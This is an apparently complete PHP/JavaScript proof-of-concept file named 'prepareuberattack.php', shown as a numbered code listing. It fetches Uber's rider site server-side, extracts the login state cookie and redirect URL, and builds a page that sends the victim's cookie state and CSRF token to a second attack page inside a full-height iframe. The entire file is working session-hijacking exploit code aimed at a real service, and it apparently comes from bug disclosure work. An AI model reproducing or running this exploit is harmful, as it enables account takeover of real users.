 prepareuberattack.php
PHP
1 <html>
2 <body>
3 <script>
4 <?php
5     function HandleHeaderLine( $curl, $header_line ) {
6         preg_match("/state=([^;]*);/", $header_line, $matches);
7     if(sizeof($matches) > 0) {
8         print("var cookiestate = '" . $matches[1] . "';\n");
9     }
10     preg_match("/Location: (.*)/", $header_line, $matches);
11     if(sizeof($matches) > 0) {
12         print("var loc = '" . trim($matches[1]) . "';\n");
13     }
14     return strlen($header_line);
15     }
16
17     $c = curl_init('https://riders.uber.com');
18     curl_setopt($c, CURLOPT_VERBOSE, 1);
19     curl_setopt($c, CURLOPT_RETURNTRANSFER, 1);
20     curl_setopt($c, CURLOPT_HEADERFUNCTION, "HandleHeaderLine");
21     $page = curl_exec($c);
22 ?>
23 var csrf = loc.substring(loc.lastIndexOf("=")+1);
24 var img = document.createElement("IMG");
25 img.onerror = function () {
26     var iframe = document.createElement("iframe");
27     iframe.setAttribute("src","https://saostatic.uber.com/uberattack.php?cookiestate=" + encodeURIComponent(cookiestate) + "&csrft
oken=" + csrf);
28     iframe.setAttribute("width", "100%");
29     iframe.setAttribute("height", "10000");
30     document.body.appendChild(iframe);
31 }
32 img.src=loc;
33 </script>
34 </body>
35 </html>